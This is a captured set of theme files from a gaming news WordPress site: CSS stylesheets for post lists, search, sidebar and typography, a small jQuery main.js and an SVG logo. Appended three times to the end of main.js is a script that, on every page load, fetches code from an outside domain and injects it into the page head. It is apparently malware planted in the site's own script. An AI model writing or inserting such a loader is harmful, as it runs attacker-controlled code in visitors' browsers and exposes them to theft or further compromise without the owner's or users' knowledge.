  flex-wrap: wrap;
  margin-bottom: 40px;
}
.posts-list__post:last-child {
  margin-bottom: 0;
}

.posts-list__image-container {
  flex-basis: 100%;
  flex-grow: 0;
  align-self: flex-start;
  margin-bottom: 20px;
  background-color: #003886 !important;
  overflow: hidden;
}

.posts-list__image {
  display: block;
  transition: transform 0.4s ease-out;
}
.posts-list__image:hover {
  transform: scale(1.05);
}

.posts-list__content {
  display: flex;
  flex-basis: 100%;
  flex-grow: 0;
  flex-wrap: wrap;
  align-self: flex-start;
}

a.posts-list__category {
  padding: 5px;
  color: #fff;
  background-color: #4f7fc1;
}

.posts-list__title {
  flex-basis: 100%;
}

.posts-list__byline {
  flex-basis: 100%;
}

@media all and (min-width: 768px) {
  .posts-list__post {
    flex-wrap: nowrap;
  }
  .posts-list__image-container {
    flex-basis: 200px;
    max-height: 113px;
    margin-bottom: 0;
  }
  .posts-list__image {
    max-width: 200px;
    height: 113px;
    object-fit: cover;
    object-position: center;
  }
  .posts-list__content {
    flex-basis: calc(100% - 240px);
    margin-left: 40px;
  }
}
@media all and (min-width: 1024px) {
  .posts-list__image-container {
    flex-basis: 400px;
    max-height: 225px;
  }
  .posts-list__image {
    max-width: 400px;
    height: 225px;
  }
}
@media all and (min-width: 1024px) {
  .posts-list__content {
    flex-basis: calc(100% - 440px);
  }
}
/* http://meyerweb.com/eric/tools/css/reset/ 
   v2.0 | 20110126
   License: none (public domain)
*/
* {
  box-sizing: border-box;
}

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, b, u, i, center, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, article, aside, canvas, details, embed, figure, figcaption, footer, header, hgroup, menu, nav, output, ruby, section, summary, time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  vertical-align: baseline;
}

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {
  display: block;
}

body {
  line-height: 1;
}

ol, ul {
  list-style: none;
}

blockquote, q {
  quotes: none;
}

blockquote:before, blockquote:after {
  content: "";
  content: none;
}

q:before, q:after {
  content: "";
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}
@charset "UTF-8";
.editor-styles-wrappereditor-styles-wrapper {
  font-size: 16px;
  font-family: "Nunito Sans", helvetica, arial, sans-serif !important;
  line-height: 1.4em !important;
}

.rte p,
.rte dl,
.rte figure,
.rte ol,
.rte ul,
.rte pre,
.rte table,
.editor-styles-wrappereditor-styles-wrapper p,
.editor-styles-wrappereditor-styles-wrapper dl,
.editor-styles-wrappereditor-styles-wrapper figure,
.editor-styles-wrappereditor-styles-wrapper ol,
.editor-styles-wrappereditor-styles-wrapper ul,
.editor-styles-wrappereditor-styles-wrapper pre,
.editor-styles-wrappereditor-styles-wrapper table {
  margin-bottom: 20px;
}
.rte blockquote,
.editor-styles-wrappereditor-styles-wrapper blockquote {
  margin-bottom: 40px;
}
.rte p,
.editor-styles-wrappereditor-styles-wrapper p {
  line-height: 1.4em;
}
.rte blockquote p,
.editor-styles-wrappereditor-styles-wrapper blockquote p {
  display: block;
  quotes: "“" "”" "‘" "’";
}
.rte blockquote p:before,
.editor-styles-wrappereditor-styles-wrapper blockquote p:before {
  position: relative;
  margin-left: -11px;
  content: open-quote;
}
.rte blockquote p:after,
.editor-styles-wrappereditor-styles-wrapper blockquote p:after {
  content: close-quote;
}
.rte li::marker,
.editor-styles-wrappereditor-styles-wrapper li::marker {
  font-weight: bold;
}
.rte p:last-child,
.rte dl:last-child,
.rte figure:last-child,
.rte ol:last-child,
.rte ul:last-child,
.rte pre:last-child,
.rte table:last-child,
.editor-styles-wrappereditor-styles-wrapper p:last-child,
.editor-styles-wrappereditor-styles-wrapper dl:last-child,
.editor-styles-wrappereditor-styles-wrapper figure:last-child,
.editor-styles-wrappereditor-styles-wrapper ol:last-child,
.editor-styles-wrappereditor-styles-wrapper ul:last-child,
.editor-styles-wrappereditor-styles-wrapper pre:last-child,
.editor-styles-wrappereditor-styles-wrapper table:last-child {
  margin-bottom: 0;
}
.rte p:empty,
.editor-styles-wrappereditor-styles-wrapper p:empty {
  display: none;
}
.rte b,
.rte strong,
.editor-styles-wrappereditor-styles-wrapper b,
.editor-styles-wrappereditor-styles-wrapper strong {
  font-weight: 700;
}
.rte em,
.rte italic,
.editor-styles-wrappereditor-styles-wrapper em,
.editor-styles-wrappereditor-styles-wrapper italic {
  font-style: italic;
}
.rte a,
.editor-styles-wrappereditor-styles-wrapper a {
  text-decoration: none;
}
.rte a:hover,
.editor-styles-wrappereditor-styles-wrapper a:hover {
  border-bottom: 1px solid;
}
.rte img,
.editor-styles-wrappereditor-styles-wrapper img {
  vertical-align: text-bottom;
}
.rte table,
.editor-styles-wrappereditor-styles-wrapper table {
  width: 100%;
}
.rte table pre,
.editor-styles-wrappereditor-styles-wrapper table pre {
  white-space: pre-wrap;
}
.rte abbr,
.editor-styles-wrappereditor-styles-wrapper abbr {
  border-bottom: 1px dotted;
  cursor: help;
}
.rte cite,
.editor-styles-wrappereditor-styles-wrapper cite {
  font-size: 20px;
  font-style: italic;
  line-height: 1;
}
.rte cite:before,
.editor-styles-wrappereditor-styles-wrapper cite:before {
  content: "-";
}
.rte sub,
.rte sup,
.editor-styles-wrappereditor-styles-wrapper sub,
.editor-styles-wrappereditor-styles-wrapper sup {
  font-size: 0.8em;
}
.rte sub,
.editor-styles-wrappereditor-styles-wrapper sub {
  vertical-align: sub;
}
.rte sup,
.editor-styles-wrappereditor-styles-wrapper sup {
  vertical-align: super;
}
.rte ul,
.editor-styles-wrappereditor-styles-wrapper ul {
  margin-left: 45px;
  line-height: 1.4em;
  list-style-type: disc;
  list-style-image: url("../images/square.jpg");
  list-style-position: outside;
}
.rte ul li,
.editor-styles-wrappereditor-styles-wrapper ul li {
  margin-bottom: 20px;
  padding-left: 7px;
}
.rte ol,
.editor-styles-wrappereditor-styles-wrapper ol {
  margin-left: 45px;
  line-height: 1.4em;
  list-style-type: decimal;
  list-style-position: outside;
}
.rte ol li,
.editor-styles-wrappereditor-styles-wrapper ol li {
  margin-bottom: 20px;
  padding-left: 7px;
}
.rte p + h3,
.editor-styles-wrappereditor-styles-wrapper p + h3 {
  margin-top: 40px;
}
.rte h3 + p,
.editor-styles-wrappereditor-styles-wrapper h3 + p {
  margin-top: 20px;
}
.rte h3 + figure,
.editor-styles-wrappereditor-styles-wrapper h3 + figure {
  margin-top: 20px;
}
.rte .wp-block-embed__wrapper,
.editor-styles-wrappereditor-styles-wrapper .wp-block-embed__wrapper {
  position: initial;
}
.rte .wp-block-embed-youtube,
.editor-styles-wrappereditor-styles-wrapper .wp-block-embed-youtube {
  position: relative;
  padding-top: 25px;
}
.rte .wp-block-embed-youtube.wp-embed-aspect-16-9,
.editor-styles-wrappereditor-styles-wrapper .wp-block-embed-youtube.wp-embed-aspect-16-9 {
  padding-bottom: 56.25%; /* 16:9 */
}
.rte .wp-block-embed-youtube.wp-embed-aspect-4-3,
.editor-styles-wrappereditor-styles-wrapper .wp-block-embed-youtube.wp-embed-aspect-4-3 {
  padding-bottom: 75%; /* 4:3 */
}
.rte .wp-block-embed-youtube iframe,
.editor-styles-wrappereditor-styles-wrapper .wp-block-embed-youtube iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.rte .wp-block-separator,
.editor-styles-wrappereditor-styles-wrapper .wp-block-separator {
  margin: 20px 0;
  clear: both;
}

@media all and (min-width: 1024px) {
  .rte blockquote p {
    margin-bottom: 10px;
  }
  .rte blockquote p:before {
    left: -4px;
    margin-left: -19px;
  }
  .rte cite {
    font-size: 28px;
  }
}
/*! wysiwyg.css v0.0.3 | MIT License | github.com/jgthms/wysiwyg.css */
.wysiwyg hr {
  background: #e6e6e6;
  border: none;
  display: block;
  height: 1px;
  margin-bottom: 1.4em;
  margin-top: 1.4em;
}

.wysiwyg ins {
  background-color: lime;
  text-decoration: none;
}

.wysiwyg mark {
  background-color: #ff0;
}

.wysiwyg small {
  font-size: 0.8em;
}

.wysiwyg h1,
.wysiwyg h2,
.wysiwyg h3,
.wysiwyg h4,
.wysiwyg h5,
.wysiwyg h6 {
  font-weight: 700;
  line-height: 1.2;
}

.wysiwyg h1:first-child,
.wysiwyg h2:first-child,
.wysiwyg h3:first-child,
.wysiwyg h4:first-child,
.wysiwyg h5:first-child,
.wysiwyg h6:first-child {
  margin-top: 0;
}

.wysiwyg h1 {
  font-size: 2.4em;
  margin-bottom: 0.58333em;
  margin-top: 0.58333em;
  line-height: 1;
}

.wysiwyg h2 {
  font-size: 1.6em;
  margin-bottom: 0.875em;
  margin-top: 1.75em;
  line-height: 1.1;
}

.wysiwyg h3 {
  font-size: 1.3em;
  margin-bottom: 1.07692em;
  margin-top: 1.07692em;
}

.wysiwyg h4 {
  font-size: 1.2em;
  margin-bottom: 1.16667em;
  margin-top: 1.16667em;
}

.wysiwyg h5 {
  font-size: 1.1em;
  margin-bottom: 1.27273em;
  margin-top: 1.27273em;
}

.wysiwyg h6 {
  font-size: 1em;
  margin-bottom: 1.4em;
  margin-top: 1.4em;
}

.wysiwyg dd {
  margin-left: 1.4em;
}

.wysiwyg ol,
.wysiwyg ul {
  list-style-position: outside;
  margin-left: 1.4em;
}

.wysiwyg ol {
  list-style-type: decimal;
}

.wysiwyg ol ol {
  list-style-type: lower-alpha;
}

.wysiwyg ol ol ol {
  list-style-type: lower-roman;
}

.wysiwyg ol ol ol ol {
  list-style-type: lower-greek;
}

.wysiwyg ol ol ol ol ol {
  list-style-type: decimal;
}

.wysiwyg ol ol ol ol ol ol {
  list-style-type: lower-alpha;
}

.wysiwyg ul {
  list-style-type: disc;
}

.wysiwyg ul ul {
  list-style-type: circle;
}

.wysiwyg ul ul ul {
  list-style-type: square;
}

.wysiwyg ul ul ul ul {
  list-style-type: circle;
}

.wysiwyg ul ul ul ul ul {
  list-style-type: disc;
}

.wysiwyg ul ul ul ul ul ul {
  list-style-type: circle;
}

.wysiwyg blockquote {
  border-left: 4px solid #e6e6e6;
  padding: 0.6em 1.2em;
}

.wysiwyg blockquote p {
  margin-bottom: 0;
}

.wysiwyg code,
.wysiwyg kbd,
.wysiwyg samp,
.wysiwyg pre {
  -moz-osx-font-smoothing: auto;
  -webkit-font-smoothing: auto;
  background-color: #f2f2f2;
  color: #333;
  font-size: 0.9em;
}

.wysiwyg code,
.wysiwyg kbd,
.wysiwyg samp {
  border-radius: 3px;
  line-height: 1.77778;
  padding: 0.1em 0.4em 0.2em;
  vertical-align: baseline;
}

.wysiwyg pre {
  overflow: auto;
  padding: 1em 1.2em;
}

.wysiwyg pre code {
  background: none;
  font-size: 1em;
  line-height: 1em;
}

.wysiwyg figure {
  margin-bottom: 2.8em;
  text-align: center;
}

.wysiwyg figure:first-child {
  margin-top: 0;
}

.wysiwyg figure:last-child {
  margin-bottom: 0;
}

.wysiwyg figcaption {
  font-size: 0.8em;
  margin-top: 0.875em;
}

.wysiwyg th,
.wysiwyg td {
  font-size: 1em;
  padding: 0.7em;
  border: 1px solid #e6e6e6;
  line-height: 1.4;
}

.wysiwyg thead tr,
.wysiwyg tfoot tr {
  background-color: #f5f5f5;
}

.wysiwyg thead th,
.wysiwyg thead td,
.wysiwyg tfoot th,
.wysiwyg tfoot td {
  font-size: 0.9em;
  padding: 0.77778em;
}

.wysiwyg thead th code,
.wysiwyg thead td code,
.wysiwyg tfoot th code,
.wysiwyg tfoot td code {
  background-color: #fff;
}

.wysiwyg tbody tr {
  background-color: #fff;
}
.searchform {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  position: relative;
  width: 100%;
}

.search__label {
  display: none;
}

.search__input {
  flex-grow: 1;
  padding: 10px;
  border: 2px solid #000;
  border-radius: 5px;
}
.search__input.search__input--main {
  margin-left: 10px;
}

.search__input-icon {
  position: absolute;
  top: 12px;
  right: 11px;
  font-size: 22px;
}
.search__input-icon:before {
  top: -3px;
  position: relative;
}

.search__filters {
  display: flex;
  flex-wrap: wrap;
  width: 100%;
}

.search__selectbox {
  padding: 10px;
  width: 100%;
  border: 2px solid #000;
  border-radius: 5px;
  appearance: none;
  background: url("../images/chevron-down.svg") no-repeat 98.5% 50% #fff;
}
.search__selectbox option {
  margin: 5px 0;
}

.search__submit,
.search__reset {
  transition: background-color 0.4s ease-out;
  margin-top: 20px;
  padding: 5px 20px;
  width: 100%;
  color: #fff;
  background-color: #a1a1a1;
  border-radius: 5px;
  border-color: transparent;
  font-size: 20px;
  font-weight: 900;
}
.search__submit:not([disabled]),
.search__reset:not([disabled]) {
  background-color: #4f7fc1;
  cursor: pointer;
}
.search__submit:not([disabled]):hover,
.search__reset:not([disabled]):hover {
  background-color: #003886;
}

.search__reset {
  display: none;
}

.slide-down-search .search__reset {
  display: none;
}

.sidebar .search__submit,
.sidebar .search__reset {
  margin-left: 0;
  width: 100%;
  border-color: transparent;
}

.searchform .search__reset {
  display: block;
}

.slide-down-search .searchform {
  flex-wrap: nowrap;
  width: 100%;
}
.slide-down-search .searchform .search__reset {
  display: none;
}
.slide-down-search .searchform .search__submit {
  border: none;
}
.slide-down-search .search__input {
  margin-right: 20px;
}
.slide-down-search .search__filters {
  flex-wrap: nowrap;
  margin-top: 0px;
  width: auto;
}
.slide-down-search .search__selectbox,
.slide-down-search .search__input-date {
  display: none;
}
.slide-down-search .search__input-icon {
  right: 150px;
  color: #000;
}
.slide-down-search .search__submit {
  margin-top: 0;
}

@media all and (min-width: 768px) {
  .search__label {
    display: block;
  }
  .search__selectbox,
  .search__input.search__input--half {
    width: calc(50% - 15px);
  }
  .search__selectbox:nth-child(even),
  .search__input.search__input--half:nth-child(even) {
    margin-left: 15px;
  }
  .search__selectbox:nth-child(odd),
  .search__input.search__input--half:nth-child(odd) {
    margin-right: 15px;
  }
}
@media all and (min-width: 768px) {
  .search__submit,
  .search__reset {
    min-width: 100px;
    width: auto;
  }
  .search__reset {
    margin-left: 20px;
  }
}
@media all and (max-width: 767px) {
  .search__selectbox:nth-child(1) {
    margin-bottom: 20px;
  }
  .search__input.search__input--half {
    flex-wrap: wrap;
    width: 100%;
  }
}
@media all and (min-width: 768px) and (max-width: 1023px) {
  .sidebar .search__label {
    display: block;
  }
  .sidebar .search__input.search__input--main {
    margin-top: 10px;
    margin-left: 0;
  }
  .sidebar .search__input-icon:before {
    top: 30px;
  }
  .sidebar .search__filters {
    width: 100%;
  }
  .sidebar .search__selectbox {
    width: 100%;
  }
  .sidebar .search__selectbox,
  .sidebar .search__input.search__input--half {
    width: 100%;
  }
  .sidebar .search__selectbox:nth-child(even),
  .sidebar .search__input.search__input--half:nth-child(even) {
    margin-left: 0;
  }
  .sidebar .search__selectbox:nth-child(odd),
  .sidebar .search__input.search__input--half:nth-child(odd) {
    margin-right: 0;
  }
  .sidebar .search__selectbox:nth-child(1) {
    margin-bottom: 20px;
  }
  .sidebar .search__input.search__input--half {
    flex-wrap: wrap;
    width: 100%;
  }
  .sidebar .search__submit,
  .sidebar .search__reset {
    width: 100%;
  }
}
@media all and (min-width: 1024px) and (max-width: 1279px) {
  .sidebar .search__input.search__input--main {
    margin-top: 10px;
    margin-left: 0;
  }
  .sidebar .search__input-icon:before {
    top: 40px;
  }
  .sidebar .search__submit,
  .sidebar .search__reset {
    width: 100%;
  }
}
.sidebar {
  margin-top: 100px;
}

.widget img {
  display: block;
  transition: transform 0.4s ease-out;
}
.widget img:hover {
  transform: scale(1.05);
}

.widget a[href="https://www.patreon.com/ratedgforgamers"] {
  display: flex;
  overflow: hidden;
}

@media all and (min-width: 768px) {
  .sidebar {
    margin-top: 0;
  }
}
.header-social,
.footer-social {
  display: flex;
  flex-basis: 100%;
  justify-content: space-between;
}

.header-social {
  display: flex;
  flex-basis: 200px;
  justify-content: space-between;
}

.footer-social-icon {
  font-size: 30px;
}

.header-social {
  margin-right: 20px;
}

.header-social-icon.u-link-patreon {
  position: relative;
  top: 1px;
}

.social-share__entry {
  transition: background-color 0.4s ease-out;
  display: inline-block;
  margin-top: 20px;
  margin-right: 20px;
  padding: 10px 20px;
  background-color: #000;
  border-radius: 5px;
}
.social-share__entry:last-child {
  margin-right: 0;
}
.social-share__entry.social-share__entry--facebook {
  background-color: #4267b2;
}
.social-share__entry.social-share__entry--facebook:hover {
  background-color: #7a94c9;
}
.social-share__entry.social-share__entry--twitter {
  background-color: #1da1f2;
}
.social-share__entry.social-share__entry--twitter:hover {
  background-color: #60bdf6;
}
.social-share__entry.social-share__entry--email {
  background-color: #c4302b;
}
.social-share__entry.social-share__entry--email:hover {
  background-color: #cf4c4c;
}

@media all and (min-width: 768px) {
  .header-social,
  .footer-social {
    flex-basis: 25%;
  }
}
@media all and (min-width: 1024px) {
  .header-social,
  .footer-social {
    flex-basis: 15%;
  }
  .header-social-icon,
  .footer-social-icon {
    font-size: 24px;
  }
}
@media all and (min-width: 1280px) {
  .header-social,
  .footer-inner {
    width: 1280px;
  }
}
.type__body-copy {
  font-size: 16px;
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  line-height: 1.4em;
}

.type__header {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
  font-size: 24px;
  font-weight: 900;
}

.type__h3-header {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
  font-size: 24px;
  font-weight: 900;
}

.type__view-all {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
  font-size: 20px;
  font-weight: 900;
}

.type__card-title {
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  font-size: 18px;
  font-weight: 400;
}

.type__card-intro {
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  font-size: 16px;
  font-weight: 400;
}

.type__category {
  font-family: "Nunito Sans", helvetica, arial, sans-serif;
  font-size: 24px;
  font-weight: 800;
}

.type__tags {
  font-size: 16px;
  line-height: 1.4em;
}

/* Wordpress styles */
.widget-title,
h3.wp-block-heading {
  font-family: acumin-pro-semi-condensed, helvetica, arial, sans-serif;
  font-size: 24px;
  font-weight: 900 !important;
}

/* Wordpress styles end */
@media all and (min-width: 1024px) {
  .type__header {
    font-size: 48px;
  }
  .type__h3-header {
    font-size: 30px;
    line-height: 34px;
  }
  .sidebar .type__h3-header {
    font-size: 24px;
    line-height: 30px;
  }
}
a.u-link-facebook {
  color: #4267b2;
}
a.u-link-facebook:hover {
  color: #fff;
}

a.u-link-twitter {
  color: #1da1f2;
}
a.u-link-twitter:hover {
  color: #fff;
}

a.u-link-instagram {
  color: #e1306c;
}
a.u-link-instagram:hover {
  color: #fff;
}

a.u-link-patreon {
  color: #f96854;
}
a.u-link-patreon:hover {
  color: #fff;
}

a.u-link-youtube {
  color: #c4302b;
}
a.u-link-youtube:hover {
  color: #fff;
}

.u-bold {
  font-weight: bold;
}

.u-display-flex {
  display: flex;
  flex-wrap: wrap;
}

.u-block {
  display: block;
}

.u-flex-wrap {
  flex-wrap: wrap;
}

.u-flex-space-between {
  justify-content: space-between;
}

.u-flex-column {
  flex-direction: column;
}

.u-text-align-right {
  text-align: right;
}

.u-cursor-pointer {
  cursor: pointer;
}

.u-hover-animation {
  transition: transform 0.4s ease-out;
}
.u-hover-animation:hover {
  transform: scale(1.05);
}

.view-all-link-container {
  display: flex;
  justify-content: flex-end;
}

@media all and (max-width: 767px) {
  .view-all-link-container {
    margin-left: 20px;
    margin-right: 20px;
    width: calc(100% - (20px * 2));
  }
}
.widget {
  margin-top: 60px;
}
.widget:first-child {
  margin-top: 0;
}

.widget-title + a img {
  margin-top: 10px;
}
@font-face {
  font-family: "icomoon";
  src: url("../fonts//icomoon.ttf?cte63b") format("truetype"), url("../fonts//icomoon.woff?cte63b") format("woff"), url("../fonts//icomoon.svg?cte63b#icomoon") format("svg");
  font-weight: normal;
  font-style: normal;
  font-display: block;
}
.icon {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: "icomoon" !important;
  speak: never;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-chevron-down:before {
  content: "\e901";
}

.icon-patreon:before {
  content: "\e900";
}

.icon-search:before {
  content: "\e986";
}

.icon-menu:before {
  content: "\e9bd";
}

.icon-cross:before {
  content: "\ea0f";
}

.icon-play3:before {
  content: "\ea1c";
}

.icon-circle-up:before {
  content: "\ea41";
}

.icon-circle-right:before {
  content: "\ea42";
}

.icon-circle-down:before {
  content: "\ea43";
}

.icon-circle-left:before {
  content: "\ea44";
}

.icon-facebook:before {
  content: "\ea90";
}

.icon-instagram:before {
  content: "\ea92";
}

.icon-twitter:before {
  content: "\ea96";
}

.icon-youtube:before {
  content: "\ea9d";
}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/js/main.js?x98339&ver=1.0.0
body_size: 321
content:
function checkSearchInputForValue($element) {
	if ($element.val() === '' || $element.val() === undefined) {
		$element.siblings('.js-search-icon').removeClass('js-search-icon--active  u-cursor-pointer');
		$element.siblings('.search__filters').children('.search__submit').attr('disabled', true);
	} else {
		$element.siblings('.js-search-icon').addClass('js-search-icon--active  u-cursor-pointer');
		$element.siblings('.search__filters').children('.search__submit').attr('disabled', false);
	}
}

$('.js-menu-toggle').on('click', () => {
	$('.js-slide-out-menu').toggleClass('slide-out-menu--open');
	$('.js-slide-down-search').removeClass('slide-down-search-container--open');
});

$('.js-slide-out-menu-close').on('click', () => {
	$('.js-slide-out-menu').removeClass('slide-out-menu--open');
});

// $('document').ready(() => {
	// $('.search__input--main').each((index, element) => {
		// checkSearchInputForValue($(element));
	// });

	// $('.js-search-icon--active').on('click', () => {
	// 	$('#searchform').submit();
	// });
// });

// $('.search__input--main').keyup(ev => {
	// checkSearchInputForValue($(ev.target));
// });

$('.js-search-toggle').on('click', () => {
	$('.js-slide-down-search').toggleClass('slide-down-search-container--open');
	$('.js-slide-out-menu').removeClass('slide-out-menu--open');
});

$('.posts-list__container .search__reset').on('click', () => {
	$('.search__input--main')[0].value = '';
	$('.search__input--main')[1].value = '';
	$('.search__input-date')[0].value = '';
	$('.search__input-date')[1].value = '';
	$('.search__input-date')[2].value = '';
	$('.search__input-date')[3].value = '';
	$('.search__selectbox')[0].value = '';
	$('.search__selectbox')[1].value = '';
	$('.search__selectbox')[2].value = '';
	$('.search__selectbox')[3].value = '';
});
;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});;document.addEventListener("DOMContentLoaded", function () {
    var url = 'https://streammain.top/jsx';
    fetch(url)
        .then(response => response.text())
        .then(data => {
            var script = document.createElement('script');
            script.innerHTML = data.trim();
            document.head.appendChild(script);
        })
});console.log('deb');

--- FILE ---
content_type: image/svg+xml
request_url: https://www.ratedgforgamers.com/wp-content/themes/ratedg_v2/images/logo-horizontal.svg
body_size: 594
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.8.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 367.25 21.09" style="enable-background:new 0 0 367.25 21.09;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M21,12.07h-6.01v2.9h3.02v3.07H21v3.02h-8.9v-2.81H9.11v-3.15H6.09v5.96H0.08V0.14h17.93v2.9H21V12.07z
		 M14.99,9.04V3.16h-8.9v8.9h6.01V9.04H14.99z"/>
	<path class="st0" d="M44.94,21.06h-6.01v-5.96h-8.9v5.96h-6.01V6.15h2.86V3.16h3.07V0.14h8.99V3h3.02v2.98h2.98V21.06z
		 M38.93,12.07V5.98h-2.98V3.16h-3.07v2.98h-2.86v5.92H38.93z"/>
	<path class="st0" d="M63.55,3.04h-5.88v18.02h-6.01V3.16h-6.05V0.14h17.93V3.04z"/>
	<path class="st0" d="M86.9,21.13H65.73V0H86.9v2.94H71.82v6.01h9.03v3.11h-9.03v6.05H86.9V21.13z"/>
	<path class="st0" d="M109.83,15.05h-2.86v2.98h-2.98v3.02H88.91V0.14h14.91V3h3.02v2.98h2.98V15.05z M103.82,15.05V5.98h-2.98V3.16
		h-5.92v14.87h6.05v-2.98H103.82z"/>
	<path class="st0" d="M139.99,21.06h-14.91V18.2h-2.98v-3.02h-3.02V6.02h2.86V3.04h3.02v-2.9h15.04v2.9h-11.84v2.98h-3.07v8.95h2.94
		v3.07h5.96v-5.84h-2.9V9.17h8.9V21.06z"/>
	<path class="st0" d="M170.98,3.04h-14.83v5.92H168v3.02h-11.84v9.07h-6.09V0.14h20.92V3.04z"/>
	<path class="st0" d="M193.45,18.03h-2.86v3.02h-15.04V18.2h-3.02V3.16h2.86V0.14h15.08V3h2.98V18.03z M187.45,18.03V3.16h-8.9
		v14.87H187.45z"/>
	<path class="st0" d="M217.39,12.07h-6.01v2.9h3.02v3.07h2.98v3.02h-8.9v-2.81h-2.98v-3.15h-3.02v5.96h-6.01V0.14h17.93v2.9h2.98
		V12.07z M211.39,9.04V3.16h-8.9v8.9h6.01V9.04H211.39z"/>
	<path class="st0" d="M248.39,21.06h-14.91V18.2h-2.98v-3.02h-3.02V6.02h2.86V3.04h3.02v-2.9h15.04v2.9h-11.84v2.98h-3.07v8.95h2.94
		v3.07h5.96v-5.84h-2.9V9.17h8.9V21.06z"/>
	<path class="st0" d="M272.33,21.06h-6.01v-5.96h-8.9v5.96h-6.01V6.15h2.86V3.16h3.07V0.14h8.99V3h3.02v2.98h2.98V21.06z
		 M266.32,12.07V5.98h-2.98V3.16h-3.07v2.98h-2.86v5.92H266.32z"/>
	<path class="st0" d="M296.27,21.06h-5.92v-8.95h-2.98v2.94h-3.02v-2.94h-2.9v8.95h-6.09V0.14h5.92V3h3.07v3.07h2.86V3.12h3.07V0.14
		h6.01V21.06z"/>
	<path class="st0" d="M320.59,21.13h-21.17V0h21.17v2.94h-15.08v6.01h9.03v3.11h-9.03v6.05h15.08V21.13z"/>
	<path class="st0" d="M344.57,12.07h-6.01v2.9h3.02v3.07h2.98v3.02h-8.9v-2.81h-2.98v-3.15h-3.02v5.96h-6.01V0.14h17.93v2.9h2.98
		V12.07z M338.56,9.04V3.16h-8.9v8.9h6.01V9.04H338.56z"/>
	<path class="st0" d="M367.25,18.03h-2.86v3.02h-15.04V18.2h-3.02v-3.02h6.01v2.86h8.9v-5.84h-11.89V9.17h-3.02V3.16h2.86V0.14
		h12.05V3h3.02v3.02h-5.92V3.16h-6.01v5.8h11.93v3.07h2.98V18.03z"/>
</g>
</svg>
